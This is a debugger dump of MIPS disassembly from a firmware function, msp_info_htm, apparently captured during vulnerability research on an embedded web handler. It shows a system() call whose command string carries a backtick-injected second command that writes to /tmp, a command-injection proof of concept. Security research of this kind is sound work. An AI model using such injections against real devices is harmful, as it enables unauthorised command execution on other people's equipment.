 [ DI
0x44dbe8 <msp_info_htm+1180> addiu $a1, $a1, 0x574c
0x44dbec <msp_info_htm+1184> lw $gp, 0x10($sp)
0x44dbf0 <msp_info_htm+1188> move $a0, $s0
0x44dbf4 <msp_info_htm+1192> b msp_info_htm+484 <msp_info_htm+484>
0x44dbf8 <msp_info_htm+1196> lw $t9, -0x6f0c($gp)
↓
► 0x44d930 <msp_info_htm+484> jalr $t9 <system>
command: 0x7ff69980 ◂— 'wys `echo 2 > /tmp/bbb` > /tmp/msp.info 2>&1'
0x44d934 <msp_info_htm+488> nop
0x44d938 <msp_info_htm+492> lw $gp, 0x10($sp)
0x44d93c <msp_info_htm+496> addiu $a1, $sp, 0x98
0x44d940 <msp_info_htm+500> lw $s3, -0x7fd4($gp)
0x44d944 <msp_info_htm+504> lw $t9, -0x7b74($gp)
00:0000│ sp 0x7ff69850 ◂— 0